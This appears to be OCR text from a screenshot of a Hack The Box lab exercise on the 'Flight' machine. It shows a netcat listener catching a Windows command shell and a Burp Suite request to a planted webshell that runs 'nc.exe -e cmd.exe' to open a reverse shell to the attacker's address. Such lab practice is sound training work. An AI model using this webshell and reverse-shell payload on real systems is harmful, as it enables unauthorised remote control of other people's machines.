 zerox30@zeroX30: ~/HTB
(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/payload]
$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.11.187] 50239
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\school.flight.htb>
Burp Suite Community Edition v2025.1.1 - Temporary Pro
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × +
Send Cancel < >
Request Response
Pretty Raw Hex \n
1 GET /webshell_req.php?zero=nc.exe+-e+cmd.exe+10.10.14.42+1234 HTTP/1.1
2 Host: school.flight.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0
1